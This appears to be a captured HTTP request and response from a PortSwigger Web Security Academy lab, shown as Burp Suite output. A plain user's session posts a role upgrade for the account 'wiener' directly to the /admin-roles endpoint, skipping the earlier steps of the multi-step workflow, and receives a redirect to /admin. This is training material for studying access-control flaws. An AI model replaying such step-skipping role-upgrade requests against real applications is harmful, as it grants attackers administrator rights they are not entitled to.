 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a6c00b5046881ce8164f37300bb00ed.web-security-academy.net
3 Cookie: session=Yhohuie1yUqQyeBQtpXwYw1mlpU2Nvf0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a6c00b5046881ce8164f37300bb00ed.web-security-academy.net
11 Referer:
https://0a6c00b5046881ce8164f37300bb00ed.web-security-academy.net/admi
n-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6